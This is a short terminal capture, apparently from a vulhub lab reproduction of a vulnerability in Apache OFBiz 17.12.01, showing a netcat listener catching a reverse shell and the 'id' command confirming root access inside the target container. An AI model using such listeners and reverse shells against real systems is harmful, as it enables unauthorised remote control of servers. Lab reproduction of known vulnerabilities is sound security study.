 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/ofbiz# nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 37208
bash: cannot set terminal process group (32): Inappropriate ioctl for device
bash: no job control in this shell
root@4faea4db3b1b:/usr/src/apache-ofbiz-17.12.01# id
id
uid=0(root) gid=0(root) groups=0(root)